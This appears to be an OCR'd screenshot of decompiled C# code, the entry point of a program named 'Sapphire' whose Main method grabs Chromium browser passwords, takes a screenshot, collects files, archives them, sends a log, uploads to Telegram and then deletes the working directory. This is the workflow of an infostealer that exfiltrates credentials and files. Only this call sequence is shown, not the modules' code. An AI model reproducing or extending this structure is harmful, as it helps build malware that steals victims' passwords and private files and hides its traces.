 Program ×
1 using System;
2 using Sapphire.Modules.Grabbers;
3 using Sapphire.Modules.Helpers;
4 using Sapphire.Modules.Information;
5 using Sapphire.Modules.Passwords.Chromium;
6
7 namespace Sapphire
8 {
9 // Token: 0x0200001B RID: 27
10 internal class Program
11 {
12 // Token: 0x0600010B RID: 267 RVA: 0x0000409B File Offset: 0x0000229B
13 private static void Main(string[] args)
14 {
15 Chromium.Get();
16 Screenshot.Make();
17 Files.Grab();
18 FileManager.ArchiveDirectory(null);
19 SendLog.Send();
20 Telegram.Upload();
21 FileManager.DeleteDirectory("all");
22 }
23 }
24 }
25